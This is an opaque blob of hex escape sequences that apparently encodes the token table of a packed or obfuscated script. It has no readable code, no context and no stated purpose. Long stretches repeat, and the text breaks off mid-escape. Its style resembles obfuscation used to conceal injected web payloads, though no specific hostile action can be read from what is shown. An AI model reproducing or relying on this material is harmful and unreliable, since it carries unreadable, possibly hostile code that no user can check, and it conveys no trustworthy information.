\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x